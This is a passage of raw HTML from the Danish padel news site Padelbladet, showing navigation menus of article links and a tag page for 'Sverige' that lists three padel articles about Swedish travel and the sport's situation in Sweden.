                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.padelbladet.dk/">Forside</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sverige</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Sverige</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-07T09:34:09+02:00" >juni 7, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/"  rel="bookmark" class="td-image-wrap " title="Padelsporten i krise i Sverige – vi kan lære af det i Danmark" ><img class="entry-thumb" src="[data-uri]" alt="" title="Padelsporten i krise i Sverige – vi kan lære af det i Danmark" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/07/GettyImages-1325390021-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/"  rel="bookmark" title="Padelsporten i krise i Sverige – vi kan lære af det i Danmark">Padelsporten i krise i Sverige – vi kan lære af det...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-22T08:07:28+02:00" >juli 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/"  rel="bookmark" class="td-image-wrap " title="Forskellige forbund sender forskellige padellandshold til mesterskaber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Forskellige forbund sender forskellige padellandshold til mesterskaber" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/07/GettyImages-1258917516-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/"  rel="bookmark" title="Forskellige forbund sender forskellige padellandshold til mesterskaber">Forskellige forbund sender forskellige padellandshold til mesterskaber</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-20T08:33:14+02:00" >juli 20, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="zbrrvolqww-2" class="td_block_template_1 widget zbrrvolqww-2 zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-5"><div class="g-col b-5 a-4"><div style="text-align:center;">

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
